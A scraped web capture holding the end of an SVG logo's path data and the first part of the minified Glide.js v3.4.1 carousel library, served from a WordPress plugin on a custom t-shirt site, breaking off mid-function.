		c0,0.2,0,0.3-0.1,0.5c-0.1,0.3-0.2,0.6-0.1,0.9c0.1,0.7,0.8,1.1,1.7,1c0.8-0.2,1.3-0.9,1.2-1.6c-0.1-0.3-0.2-0.6-0.4-0.8
		c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.4,0.2-0.8,0.6-0.8c0.2,0,0.5,0,0.6,0.2c0.4,0.4,0.7,0.9,0.9,1.6C6.6,52.1,5.7,53.6,4.1,53.9"/>
	<path fill="#C13D3D" d="M0.7,42.5l4-0.1c0.4,0,0.8,0.3,0.8,0.7c0,0.4-0.2,0.7-0.6,0.8c0.4,0.4,0.7,1,0.7,1.6C5.8,46.8,4.6,48,3,48
		c-1.7,0.1-2.9-1-2.9-2.4C0,45,0.2,44.5,0.6,44C0.3,43.9,0,43.7,0,43.3C0,42.9,0.3,42.5,0.7,42.5 M2.8,43.9c-0.9,0-1.4,0.6-1.4,1.3
		c0,0.7,0.7,1.3,1.5,1.2s1.4-0.6,1.4-1.3C4.3,44.4,3.7,43.9,2.8,43.9"/>
	<path fill="#C13D3D" d="M3.6,32l2.6,0.5c0.4,0.1,0.7,0.5,0.6,0.9C6.8,33.7,6.4,34,6,33.9l-2.3-0.4c-0.7-0.1-1.2,0.3-1.3,0.9
		c-0.1,0.6,0.3,1.2,1,1.3l2.3,0.4c0.4,0.1,0.7,0.5,0.6,0.9c-0.1,0.4-0.5,0.7-0.9,0.6L3,37.1C2.3,37,1.8,37.4,1.7,38
		c-0.1,0.6,0.3,1.2,0.9,1.3l2.3,0.4c0.4,0.1,0.7,0.5,0.6,0.9c-0.1,0.4-0.5,0.7-0.9,0.6l-4-0.7C0.3,40.4,0,40,0.1,39.6
		C0.1,39.2,0.5,39,0.8,39c-0.4-0.4-0.5-1-0.4-1.7c0.1-0.8,0.6-1.3,1.2-1.6c-0.5-0.5-0.7-1.2-0.5-2C1.3,32.4,2.2,31.7,3.6,32"/>
	<path fill="#C13D3D" d="M0.9,29.3c-0.5-0.2-0.7-0.7-0.5-1.1c0.2-0.4,0.6-0.7,1.1-0.5C2,27.9,2.2,28.4,2,28.8
		C1.9,29.3,1.4,29.5,0.9,29.3 M6.8,31.3L3,30c-0.4-0.1-0.6-0.6-0.5-1c0.1-0.4,0.6-0.6,1-0.5l3.8,1.4c0.4,0.1,0.6,0.6,0.5,1
		C7.7,31.3,7.2,31.5,6.8,31.3"/>
	<path fill="#C13D3D" d="M9.4,27.2c-0.3,0.6-0.7,1.1-1.2,1.5c-0.2,0.1-0.4,0.1-0.6,0c-0.3-0.2-0.4-0.5-0.3-0.8
		c0-0.1,0.1-0.1,0.2-0.2c0.3-0.3,0.7-0.6,0.8-1c0.2-0.4,0.2-0.7,0-0.8c-0.7-0.4-1.6,2.4-3.3,1.6c-0.9-0.5-1.2-1.6-0.6-2.8
		C4.6,24,5,23.6,5.4,23.3c0.2-0.1,0.5-0.2,0.7-0.1c0.3,0.2,0.4,0.5,0.3,0.9c0,0.1-0.1,0.1-0.2,0.2c-0.4,0.3-0.6,0.6-0.8,0.9
		c-0.2,0.4-0.1,0.7,0.1,0.8c0.7,0.4,1.5-2.5,3.3-1.6C9.8,24.9,10,25.9,9.4,27.2L9.4,27.2z"/>
	<path fill="#C13D3D" d="M8.5,22.8c-1.4-0.9-1.7-2.6-0.9-3.8c0.9-1.3,2.5-1.4,3.8-0.5c0.3,0.2,0.4,0.6,0.2,0.9l-1.7,2.5
		c0.5,0.2,1,0,1.3-0.5c0.2-0.3,0.4-0.6,0.5-1.1c0-0.1,0.1-0.2,0.1-0.2c0.2-0.3,0.6-0.4,1-0.2c0.2,0.2,0.4,0.5,0.3,0.7
		c-0.1,0.6-0.4,1.1-0.7,1.5C11.4,23.5,9.8,23.8,8.5,22.8 M9.9,19.5c-0.5-0.2-1,0-1.2,0.4c-0.2,0.4-0.2,0.9,0.1,1.3L9.9,19.5z"/>
	<path fill="#C13D3D" d="M16.6,16.7c-0.4,1-1.3,1.7-2.4,1.4c-0.6-0.1-1-0.5-1.5-0.9l-1.1-1l-0.4,0.4c-0.3,0.3-0.7,0.3-1,0
		c-0.3-0.3-0.3-0.7,0-1l0.4-0.4l-0.8-0.8c-0.3-0.3-0.3-0.8-0.1-1.1c0.3-0.3,0.8-0.3,1.1-0.1l0.8,0.8l0.7-0.8c0.3-0.3,0.7-0.3,1,0
		c0.3,0.3,0.3,0.7,0,1l-0.7,0.8l1.4,1.2c0.2,0.2,0.5,0.3,0.7,0.4c0.3,0,0.5-0.2,0.7-0.6c0.2-0.3,0.6-0.5,0.9-0.3
		C16.6,16,16.7,16.4,16.6,16.7"/>
	<path fill="#C13D3D" d="M18.6,8.8l2.5,3.1c0.3,0.3,0.2,0.8-0.1,1.1c-0.3,0.2-0.7,0.2-0.9,0c-0.1,0.6-0.4,1.1-0.8,1.5
		c-1.1,0.9-2.7,0.7-3.7-0.6c-1.1-1.3-0.9-2.9,0.1-3.8c0.5-0.4,1.1-0.6,1.7-0.5c-0.2-0.3-0.1-0.7,0.2-0.9C17.8,8.4,18.3,8.5,18.6,8.8
		 M18.7,11.3c-0.5-0.7-1.4-0.8-1.9-0.3c-0.6,0.5-0.6,1.3-0.1,1.9c0.5,0.7,1.4,0.8,1.9,0.3C19.2,12.8,19.3,12,18.7,11.3"/>
	<path fill="#C13D3D" d="M22.5,11.5c-0.2,0-0.4-0.1-0.6-0.3c-0.2-0.3-0.1-0.7,0.2-0.9c0.1,0,0.2-0.1,0.2-0.1c0.4,0,0.9-0.1,1.3-0.4
		c0.4-0.2,0.6-0.5,0.4-0.7c-0.4-0.7-2.7,1.1-3.6-0.5c-0.5-0.9-0.1-2,1.1-2.6c0.5-0.3,1.1-0.4,1.6-0.5c0.2,0,0.5,0.1,0.6,0.3
		c0.2,0.3,0.1,0.7-0.2,0.9c-0.1,0-0.2,0.1-0.2,0.1c-0.5,0.1-0.9,0.2-1.1,0.3c-0.3,0.2-0.5,0.5-0.3,0.7c0.4,0.7,2.7-1.2,3.6,0.5
		c0.5,0.9,0.2,1.9-1.1,2.6C23.7,11.3,23.1,11.5,22.5,11.5"/>
	<path fill="#C13D3D" d="M31.4,4.6c0.6,1.6,0,3.1-1.4,3.6c-0.7,0.3-1.5,0.2-2.2-0.2l1,2.5c0.1,0.2,0,0.5-0.3,0.6
		c-0.2,0.1-0.5,0-0.6-0.3l-2.5-6.4c-0.1-0.2,0-0.5,0.3-0.6c0.2-0.1,0.5,0,0.6,0.3l0.1,0.4c0.2-0.7,0.8-1.3,1.5-1.6
		C29.2,2.4,30.7,3,31.4,4.6 M30.4,5C30,3.9,28.9,3.4,28,3.8c-0.9,0.4-1.4,1.4-1,2.5c0.4,1.1,1.5,1.6,2.4,1.2
		C30.4,7.1,30.9,6.1,30.4,5"/>
	<path fill="#C13D3D" d="M32.6,4.3c-0.3-1.7,0.6-3.1,2-3.4c1.5-0.3,2.9,0.8,3.2,2.4c0,0.2-0.1,0.4-0.3,0.5l-3.7,0.8
		c0.3,0.8,1.1,1.3,1.9,1.1c0.6-0.1,1-0.4,1.5-0.8c0.1,0,0.1-0.1,0.2-0.1c0.2-0.1,0.5,0.1,0.5,0.3c0,0.2,0,0.3-0.2,0.4
		c-0.5,0.4-1.1,0.8-1.8,1C34.3,6.8,33,5.9,32.6,4.3 M36.7,3.1c-0.3-0.9-1.1-1.5-1.9-1.3c-0.8,0.2-1.4,1-1.2,2L36.7,3.1z"/>
	<path fill="#C13D3D" d="M42.2,0.4c0,0.3-0.2,0.5-0.4,0.5c-1.1,0.1-1.7,0.8-1.6,2l0.2,2.4c0,0.3-0.2,0.5-0.4,0.5
		c-0.3,0-0.5-0.2-0.5-0.4L39,0.7c0-0.3,0.2-0.5,0.4-0.5c0.3,0,0.5,0.2,0.5,0.4L40,1c0.3-0.6,0.9-1,1.7-1C41.9,0,42.2,0.2,42.2,0.4"
		/>
	<path fill="#C13D3D" d="M43.5,5.3c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0.2-0.4,0.4-0.4c0.1,0,0.1,0,0.2,0c0.4,0.2,0.8,0.4,1.3,0.4
		c0.7,0.1,1.2-0.2,1.3-0.7c0.1-1.1-3.2-0.6-3-2.7c0.1-1,0.9-1.7,2.1-1.6c0.6,0,1.2,0.3,1.7,0.5c0.1,0.1,0.2,0.2,0.2,0.4
		c0,0.2-0.2,0.4-0.5,0.4c-0.1,0-0.1,0-0.2-0.1c-0.4-0.2-0.9-0.4-1.3-0.4c-0.6,0-1.1,0.3-1.1,0.8c-0.1,1.2,3.1,0.6,3,2.6
		c-0.1,1.1-1.1,1.6-2.2,1.5C44.6,5.7,44,5.6,43.5,5.3"/>
	<path fill="#C13D3D" d="M48.7,3.1C49,1.4,50.5,0.5,52,0.8c1.5,0.3,2.5,1.7,2.2,3.4c-0.3,1.7-1.8,2.6-3.3,2.3
		C49.3,6.2,48.3,4.8,48.7,3.1 M53.2,4c0.2-1.1-0.4-2.1-1.4-2.3c-1-0.2-2,0.5-2.2,1.6C49.4,4.4,50,5.4,51,5.6C52,5.8,53,5.1,53.2,4"
		/>
	<path fill="#C13D3D" d="M60.4,5.9l-1,2.7c-0.1,0.2-0.4,0.4-0.6,0.3c-0.2-0.1-0.4-0.4-0.3-0.6l1-2.6c0.4-0.9-0.1-1.7-0.9-2
		c-0.8-0.3-1.7,0.1-2,1l-1,2.5c-0.1,0.2-0.4,0.4-0.6,0.3c-0.2-0.1-0.4-0.4-0.3-0.6l1.6-4.4c0.1-0.2,0.4-0.4,0.6-0.3
		c0.2,0.1,0.4,0.4,0.3,0.6l-0.1,0.3c0.6-0.4,1.3-0.5,2-0.2C60.4,3.3,61,4.5,60.4,5.9"/>
	<path fill="#C13D3D" d="M67.6,7.8l-2.3,4c-0.1,0.2-0.4,0.3-0.7,0.2c-0.2-0.1-0.3-0.4-0.2-0.7l0.2-0.3c-0.7,0.3-1.5,0.2-2.2-0.2
		C61.1,10,60.7,8.4,61.6,7c0.8-1.5,2.5-1.9,3.7-1.2c0.7,0.4,1.1,1.1,1.2,1.8l0.2-0.3C66.9,7,67.2,7,67.4,7.1
		C67.6,7.2,67.7,7.5,67.6,7.8 M65.6,9.3c0.6-1,0.3-2.1-0.6-2.7c-0.9-0.5-2-0.2-2.6,0.8c-0.6,1-0.3,2.1,0.6,2.7
		C63.9,10.6,65,10.3,65.6,9.3"/>
	<path fill="#C13D3D" d="M66.3,12.7l4.3-5.7c0.2-0.2,0.5-0.3,0.7-0.1c0.2,0.2,0.3,0.5,0.1,0.7L67,13.2c-0.2,0.2-0.5,0.3-0.7,0.1
		C66.2,13.2,66.1,12.9,66.3,12.7"/>
	<path fill="#C13D3D" d="M68.2,14.2l3-3.5c0.2-0.2,0.5-0.2,0.7-0.1c0.2,0.2,0.2,0.5,0.1,0.7l-3,3.5c-0.2,0.2-0.5,0.2-0.7,0.1
		C68,14.7,68,14.4,68.2,14.2 M72.3,9.2c0.2-0.3,0.6-0.3,0.8-0.1c0.2,0.2,0.3,0.6,0.1,0.8c-0.2,0.3-0.6,0.3-0.8,0.1
		C72.1,9.8,72.1,9.4,72.3,9.2"/>
	<path fill="#C13D3D" d="M69.7,15.9c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.1,0.3-0.1l5.2-0.1l-2-2.2c-0.2-0.2-0.2-0.5,0-0.6
		c0.2-0.2,0.5-0.2,0.6,0l2.6,2.8c0.1,0.1,0.1,0.2,0.2,0.3c0,0.2-0.1,0.4-0.2,0.5c-0.1,0.1-0.2,0.1-0.3,0.1l-5.2,0.1l2.1,2.2
		c0.2,0.2,0.2,0.5,0,0.6c-0.2,0.2-0.5,0.2-0.6,0l-2.7-2.9C69.8,16.2,69.7,16,69.7,15.9"/>
	<path fill="#C13D3D" d="M80.8,21.9l-3.9,2.6c-0.2,0.1-0.5,0.1-0.7-0.1c-0.1-0.2-0.1-0.5,0.1-0.7l0.3-0.2c-0.8-0.1-1.5-0.5-1.9-1.1
		c-0.8-1.2-0.5-2.8,0.9-3.8c1.4-0.9,3-0.6,3.9,0.6c0.4,0.7,0.5,1.4,0.3,2.2l0.3-0.2c0.2-0.1,0.5-0.1,0.7,0.1
		C81.1,21.5,81,21.8,80.8,21.9 M78.4,22.4c1-0.7,1.2-1.8,0.6-2.6c-0.6-0.8-1.7-1.1-2.7-0.4c-1,0.7-1.2,1.8-0.6,2.6
		C76.2,22.9,77.4,23.1,78.4,22.4"/>
	<path fill="#C13D3D" d="M86.3,27.7l-6.6,2.9c-0.2,0.1-0.5,0-0.6-0.2c-0.1-0.2,0-0.5,0.2-0.6l0.4-0.2c-0.7-0.2-1.4-0.7-1.7-1.4
		c-0.6-1.3,0-2.9,1.6-3.6c1.5-0.7,3.1-0.1,3.7,1.2c0.3,0.7,0.3,1.5-0.1,2.2l2.7-1.2c0.2-0.1,0.5,0,0.6,0.2
		C86.7,27.3,86.5,27.5,86.3,27.7 M81.5,28.8c1.1-0.5,1.5-1.6,1.1-2.5c-0.4-0.9-1.5-1.3-2.6-0.9c-1.1,0.5-1.5,1.6-1.1,2.5
		C79.3,28.8,80.4,29.2,81.5,28.8"/>
	<path fill="#C13D3D" d="M86,35.9L81.4,37c-0.3,0.1-0.5-0.1-0.6-0.3c-0.1-0.3,0.1-0.5,0.3-0.6l0.4-0.1c-0.7-0.3-1.2-0.9-1.4-1.7
		c-0.3-1.4,0.5-2.8,2.2-3.2c1.6-0.4,3.1,0.5,3.4,1.9c0.2,0.8,0,1.5-0.4,2.2l0.4-0.1c0.3-0.1,0.5,0.1,0.6,0.3
		C86.4,35.6,86.2,35.8,86,35.9 M83.5,35.5c1.1-0.3,1.7-1.3,1.5-2.3c-0.2-1-1.2-1.6-2.4-1.3c-1.1,0.3-1.7,1.3-1.5,2.3
		C81.3,35.2,82.4,35.8,83.5,35.5"/>
	<path fill="#C13D3D" d="M81.5,38.3c0.1-0.1,0.2-0.2,0.4-0.3c0.2,0,0.4,0.2,0.4,0.4c0,0.1,0,0.1,0,0.2C82.1,39,82,39.5,82,39.9
		c0,0.7,0.4,1.2,0.9,1.1c1.1-0.1,0.2-3.2,2.2-3.3c1-0.1,1.8,0.7,1.8,1.9c0,0.6-0.1,1.2-0.3,1.7c-0.1,0.1-0.2,0.2-0.4,0.3
		c-0.2,0-0.4-0.2-0.4-0.4c0-0.1,0-0.1,0-0.2c0.2-0.4,0.3-0.9,0.3-1.3c0-0.6-0.4-1.1-0.9-1C84,38.7,85,41.9,83,42
		c-1.1,0.1-1.7-0.9-1.8-2C81.2,39.4,81.2,38.8,81.5,38.3"/>
	<path fill="#C13D3D" d="M81.4,43.7c0-0.4,0.3-0.7,0.8-0.7c0.4,0,0.8,0.3,0.8,0.7c0,0.4-0.3,0.7-0.8,0.7
		C81.7,44.4,81.4,44.1,81.4,43.7"/>
	<path fill="#C13D3D" d="M84.2,45.6c1.7,0.2,2.7,1.6,2.5,3.1c-0.1,0.7-0.3,1.2-0.8,1.7c-0.1,0.1-0.3,0.2-0.5,0.2
		c-0.3,0-0.6-0.3-0.5-0.7c0-0.1,0.1-0.3,0.2-0.4c0.3-0.3,0.4-0.6,0.5-1c0.1-0.8-0.5-1.6-1.5-1.7c-1-0.1-1.7,0.5-1.8,1.3
		c0,0.4,0.1,0.7,0.3,1c0.1,0.1,0.1,0.2,0.1,0.4c0,0.3-0.3,0.6-0.7,0.5c-0.2,0-0.4-0.1-0.5-0.3c-0.3-0.5-0.5-1.2-0.4-1.8
		C81.3,46.5,82.6,45.4,84.2,45.6"/>
	<path fill="#C13D3D" d="M83.5,51.6c1.6,0.4,2.4,2,2,3.5c-0.4,1.5-1.9,2.4-3.5,2c-1.6-0.4-2.4-2-2-3.5
		C80.4,52.1,81.9,51.2,83.5,51.6 M82.4,55.8c0.9,0.3,1.8-0.2,2-1c0.2-0.8-0.3-1.6-1.2-1.9c-0.9-0.3-1.8,0.2-2,1
		C81,54.7,81.5,55.5,82.4,55.8"/>
	<path fill="#C13D3D" d="M78.1,66.7l-2.4-1.3c-0.3-0.2-0.4-0.6-0.3-0.9c0.2-0.3,0.6-0.4,0.9-0.3l2.2,1.2c0.7,0.4,1.4,0.1,1.7-0.5
		c0.3-0.6,0.1-1.4-0.6-1.7L77.4,62c-0.3-0.2-0.4-0.6-0.3-0.9c0.2-0.3,0.6-0.4,0.9-0.3l2.2,1.2c0.7,0.4,1.4,0.1,1.7-0.5
		c0.3-0.6,0.1-1.4-0.6-1.7l-2.2-1.1c-0.3-0.2-0.4-0.6-0.3-0.9c0.2-0.3,0.6-0.4,0.9-0.3l3.8,2c0.3,0.2,0.4,0.6,0.3,0.9
		c-0.2,0.3-0.6,0.4-0.9,0.3l0,0c0.3,0.6,0.2,1.2-0.1,1.9c-0.4,0.7-1,1.1-1.7,1.2c0.3,0.6,0.4,1.4,0,2.2
		C80.5,66.9,79.4,67.4,78.1,66.7"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/SCRIPT/camisetaspersonalizadas.com/wp-content/plugins/personalizador/assets/js/frontend/libs/695f4982d36f7381471e5354/695f4982d36f7381471e5354-0f593d978f41e4430032f04d36a18373_glide.js?ver=4.1.14
body_size: 9758
content:
var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});/*!
 * Glide.js v3.4.1
 * (c) 2013-2019 Jędrzej Chałubek <jedrzej.chalubek@gmail.com> (http://jedrzejchalubek.com/)
 * Released under the MIT License.
 */(function(global,factory){typeof exports=="object"&&typeof module<"u"?module.exports=factory():typeof define=="function"&&define.amd?define(factory):global.Glide=factory()})(this,function(){"use strict";var defaults={type:"slider",startAt:0,perView:1,focusAt:0,gap:10,autoplay:!1,hoverpause:!0,keyboard:!0,bound:!1,swipeThreshold:80,dragThreshold:120,perTouch:!1,touchRatio:.5,touchAngle:45,animationDuration:400,rewind:!0,rewindDuration:800,animationTimingFunc:"cubic-bezier(.165, .840, .440, 1)",throttle:10,direction:"ltr",peek:0,breakpoints:{},classes:{direction:{ltr:"glide--ltr",rtl:"glide--rtl"},slider:"glide--slider",carousel:"glide--carousel",swipeable:"glide--swipeable",dragging:"glide--dragging",cloneSlide:"glide__slide--clone",activeNav:"glide__bullet--active",activeSlide:"glide__slide--active",disabledArrow:"glide__arrow--disabled"}};function warn(msg){console.error("[Glide warn]: "+msg)}__name(warn,"warn");var _typeof=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol=="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj},classCallCheck=__name(function(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")},"classCallCheck"),createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return __name(defineProperties,"defineProperties"),function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}(),_extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source)Object.prototype.hasOwnProperty.call(source,key)&&(target[key]=source[key])}return target},get=__name(function get2(object,property,receiver){object===null&&(object=Function.prototype);var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===void 0){var parent=Object.getPrototypeOf(object);return parent===null?void 0:get2(parent,property,receiver)}else{if("value"in desc)return desc.value;var getter=desc.get;return getter===void 0?void 0:getter.call(receiver)}},"get"),inherits=__name(function(subClass,superClass){if(typeof superClass!="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:!1,writable:!0,configurable:!0}}),superClass&&(Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass)},"inherits"),possibleConstructorReturn=__name(function(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call=="object"||typeof call=="function")?call:self},"possibleConstructorReturn");function toInt(value){return parseInt(value)}__name(toInt,"toInt");function toFloat(value){return parseFloat(value)}__name(toFloat,"toFloat");function isString(value){return typeof value=="string"}__name(isString,"isString");function isObject(value){var type=typeof value>"u"?"undefined":_typeof(value);return type==="function"||type==="object"&&!!value}__name(isObject,"isObject");function isNumber(value){return typeof value=="number"}__name(isNumber,"isNumber");function isFunction(value){return typeof value=="function"}__name(isFunction,"isFunction");function isUndefined(value){return typeof value>"u"}__name(isUndefined,"isUndefined");function isArray(value){return value.constructor===Array}__name(isArray,"isArray");function mount(glide,extensions,events){var components={};for(var name in extensions)isFunction(extensions[name])?components[name]=extensions[name](glide,components,events):warn("Extension must be a function");for(var _name in components)isFunction(components[_name].mount)&&components[_name].mount();return components}__name(mount,"mount");function define2(obj,prop,definition){Object.defineProperty(obj,prop,definition)}__name(define2,"define");function sortKeys(obj){return Object.keys(obj).sort().reduce(function(r,k){return r[k]=obj[k],r[k],r},{})}__name(sortKeys,"sortKeys");function mergeOptions(defaults2,settings){var options=_extends({},defaults2,settings);return settings.hasOwnProperty("classes")&&(options.classes=_extends({},defaults2.classes,settings.classes),settings.classes.hasOwnProperty("direction")&&(options.classes.direction=_extends({},defaults2.classes.direction,settings.classes.direction))),settings.hasOwnProperty("breakpoints")&&(options.breakpoints=_extends({},defaults2.breakpoints,settings.breakpoints)),options}__name(mergeOptions,"mergeOptions");var EventsBus=function(){function EventsBus2(){var events=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};classCallCheck(this,EventsBus2),this.events=events,this.hop=events.hasOwnProperty}return __name(EventsBus2,"EventsBus"),createClass(EventsBus2,[{key:"on",value:__name(function(event,handler){if(isArray(event))for(var i=0;i<event.length;i++)this.on(event[i],handler);this.hop.call(this.events,event)||(this.events[event]=[]);var index=this.events[event].push(handler)-1;return{remove:__name(function(){delete this.events[event][index]},"remove")}},"on")},{key:"emit",value:__name(function(event,context){if(isArray(event))for(var i=0;i<event.length;i++)this.emit(event[i],context);this.hop.call(this.events,event)&&this.events[event].forEach(function(item){item(context||{})})},"emit")}]),EventsBus2}(),Glide=function(){function Glide2(selector){var options=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};classCallCheck(this,Glide2),this._c={},this._t=[],this._e=new EventsBus,this.disabled=!1,this.selector=selector,this.settings=mergeOptions(defaults,options),this.index=this.settings.startAt}return __name(Glide2,"Glide"),createClass(Glide2,[{key:"mount",value:__name(function(){var extensions=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return this._e.emit("mount.before"),isObject(extensions)?this._c=mount(this,extensions,this._e):warn("You need to provide a object on `mount()`"),this._e.emit("mount.after"),this},"mount$$1")},{key:"mutate",value:__name(function(){var transformers=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];return isArray(transformers)?this._t=transformers:warn("You need to provide a array on `mutate()`"),this},"mutate")},{key:"update",value:__name(function(){var settings=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return this.settings=mergeOptions(this.settings,settings),settings.hasOwnProperty("startAt")&&(this.index=settings.startAt),this._e.emit("update"),this},"update")},{key:"go",value:__name(function(pattern){return this._c.Run.make(pattern),this},"go")},{key:"move",value:__name(function(distance){return this._c.Transition.disable(),this._c.Move.make(distance),this},"move")},{key:"destroy",value:__name(function(){return this._e.emit("destroy"),this},"destroy")},{key:"play",value:__name(function(){var interval=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1;return interval&&(this.settings.autoplay=interval),this._e.emit("play"),this},"play")},{key:"pause",value:__name(function(){return this._e.emit("pause"),this},"pause")},{key:"disable",value:__name(function(){return this.disabled=!0,this},"disable")},{key:"enable",value:__name(function(){return this.disabled=!1,this},"enable")},{key:"on",value:__name(function(event,handler){return this._e.on(event,handler),this},"on")},{key:"isType",value:__name(function(name){return this.settings.type===name},"isType")},{key:"settings",get:__name(function(){return this._o},"get$$1"),set:__name(function(o){isObject(o)?this._o=o:warn("Options must be an `object` instance.")},"set$$1")},{key:"index",get:__name(function(){return this._i},"get$$1"),set:__name(function(i){this._i=toInt(i)},"set$$1")},{key:"type",get:__name(function(){return this.settings.type},"get$$1")},{key:"disabled",get:__name(function(){return this._d},"get$$1"),set:__name(function(status){this._d=!!status},"set$$1")}]),Glide2}();function Run(Glide2,Components,Events){var Run2={mount:__name(function(){this._o=!1},"mount"),make:__name(function(move){var _this=this;Glide2.disabled||(Glide2.disable(),this.move=move,Events.emit("run.before",this.move),this.calculate(),Events.emit("run",this.move),Components.Transition.after(function(){_this.isStart()&&Events.emit("run.start",_this.move),_this.isEnd()&&Events.emit("run.end",_this.move),(_this.isOffset("<")||_this.isOffset(">"))&&(_this._o=!1,Events.emit("run.offset",_this.move)),Events.emit("run.after",_this.move),Glide2.enable()}))},"make"),calculate:__name(function(){var move=this.move,length=this.length,steps=move.steps,direction=move.direction,countableSteps=isNumber(toInt(steps))&&toInt(steps)!==0;switch(direction){case">":steps===">"?Glide2.index=length:this.isEnd()?Glide2.isType("slider")&&!Glide2.settings.rewind||(this._o=!0,Glide2.index=0):countableSteps?Glide2.index+=Math.min(length-Glide2.index,-toInt(steps)):Glide2.index++;break;case"<":steps==="<"?Glide2.index=0:this.isStart()?Glide2.isType("slider")&&!Glide2.settings.rewind||(this._o=!0,Glide2.index=length):countableSteps?Glide2.index-=Math.min(Glide2.index,toInt(steps)):Glide2.index--;break;case"=":Glide2.index=steps;break;default:warn("Invalid direction pattern ["+direction+steps+"] has been used");break}},"calculate"),isStart:__name(function(){return Glide2.index===0},"isStart"),isEnd:__name(function(){return Glide2.index===this.length},"isEnd"),isOffset:__name(function(direction){return this._o&&this.move.direction===direction},"isOffset")};return define2(Run2,"move",{get:__name(function(){return this._m},"get"),set:__name(function(value){var step=value.substr(1);this._m={direction:value.substr(0,1),steps:step?toInt(step)?toInt(step):step:0}},"set")}),define2(Run2,"length",{get:__name(function(){var settings=Glide2.settings,length=Components.Html.slides.length;return Glide2.isType("slider")&&settings.focusAt!=="center"&&settings.bound?length-1-(toInt(settings.perView)-1)+toInt(settings.focusAt):length-1},"get")}),define2(Run2,"offset",{get:__name(function(){return this._o},"get")}),Run2}__name(Run,"Run");function now(){return new Date().getTime()}__name(now,"now");function throttle(func,wait,options){var timeout=void 0,context=void 0,args=void 0,result=void 0,previous=0;options||(options={});var later=__name(function(){previous=options.leading===!1?0:now(),timeout=null,result=func.apply(context,args),timeout||(context=args=null)},"later"),throttled=__name(function(){var at=now();!previous&&options.leading===!1&&(previous=at);var remaining=wait-(at-previous);return context=this,args=arguments,remaining<=0||remaining>wait?(timeout&&(clearTimeout(timeout),timeout=null),previous=at,result=func.apply(context,args),timeout||(context=args=null)):!timeout&&options.trailing!==!1&&(timeout=setTimeout(later,remaining)),result},"throttled");return throttled.cancel=function(){clearTimeout(timeout),previous=0,timeout=context=args=null},throttled}__name(throttle,"throttle");var MARGIN_TYPE={ltr:["marginLeft","marginRight"],rtl:["marginRight","marginLeft"]};function Gaps(Glide2,Components,Events){var Gaps2={apply:__name(function(slides){for(var i=0,len=slides.length;i<len;i++){var style=slides[i].style,direction=Components.Direction.value;i!==0?style[MARGIN_TYPE[direction][0]]=this.value/2+"px":style[MARGIN_TYPE[direction][0]]="",i!==slides.length-1?style[MARGIN_TYPE[direction][1]]=this.value/2+"px":style[MARGIN_TYPE[direction][1]]=""}},"apply"),remove:__name(function(slides){for(var i=0,len=slides.length;i<len;i++){var style=slides[i].style;style.marginLeft="",style.marginRight=""}},"remove")};return define2(Gaps2,"value",{get:__name(function(){return toInt(Glide2.settings.gap)},"get")}),define2(Gaps2,"grow",{get:__name(function(){return Gaps2.value*(Components.Sizes.length-1)},"get")}),define2(Gaps2,"reductor",{get:__name(function(){var perView=Glide2.settings.perView;return Gaps2.value*(perView-1)/perView},"get")}),Events.on(["build.after","update"],throttle(function(){Gaps2.apply(Components.Html.wrapper.children)},30)),Events.on("destroy",function(){Gaps2.remove(Components.Html.wrapper.children)}),Gaps2}__name(Gaps,"Gaps");function siblings(node){if(node&&node.parentNode){for(var n=node.parentNode.firstChild,matched=[];n;n=n.nextSibling)n.nodeType===1&&n!==node&&matched.push(n);return matched}return[]}__name(siblings,"siblings");function exist(node){return!!(node&&node instanceof window.HTMLElement)}__name(exist,"exist");var TRACK_SELECTOR='[data-glide-el="track"]';function Html(Glide2,Components){var Html2={mount:__name(function(){this.root=Glide2.selector,this.track=this.root.querySelector(TRACK_SELECTOR),this.slides=Array.prototype.slice.call(this.wrapper.children).filter(function(slide){return!slide.classList.contains(Glide2.settings.classes.cloneSlide)})},"mount")};return define2(Html2,"root",{get:__name(function(){return Html2._r},"get"),set:__name(function(r){isString(r)&&(r=document.querySelector(r)),exist(r)?Html2._r=r:warn("Root element must be a existing Html node")},"set")}),define2(Html2,"track",{get:__name(function(){return Html2._t},"get"),set:__name(function(t){exist(t)?Html2._t=t:warn("Could not find track element. Please use "+TRACK_SELECTOR+" attribute.")},"set")}),define2(Html2,"wrapper",{get:__name(function(){return Html2.track.children[0]},"get")}),Html2}__name(Html,"Html");function Peek(Glide2,Components,Events){var Peek2={mount:__name(function(){this.value=Glide2.settings.peek},"mount")};return define2(Peek2,"value",{get:__name(function(){return Peek2._v},"get"),set:__name(function(value){isObject(value)?(value.before=toInt(value.before),value.after=toInt(value.after)):value=toInt(value),Peek2._v=value},"set")}),define2(Peek2,"reductor",{get:__name(function(){var value=Peek2.value,perView=Glide2.settings.perView;return 